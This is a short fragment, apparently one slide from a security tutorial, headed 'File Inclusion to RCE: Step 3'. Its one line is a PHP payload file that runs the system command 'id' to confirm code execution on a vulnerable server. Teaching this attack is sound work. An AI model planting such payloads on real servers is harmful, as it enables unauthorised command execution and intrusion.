 Ex 4: File Inclusion to RCE: Step 3
• Attempt to execute code: 1.php = <?php system(‘id’);?>
 